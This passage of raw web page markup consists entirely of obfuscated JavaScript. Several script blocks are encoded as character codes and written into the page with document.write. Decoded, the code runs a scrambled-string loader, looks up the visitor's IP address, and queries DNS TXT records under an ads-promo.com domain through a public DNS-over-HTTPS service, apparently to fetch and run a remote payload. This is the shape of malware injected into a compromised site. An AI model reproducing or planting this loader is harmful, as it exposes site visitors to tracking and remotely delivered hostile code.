49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,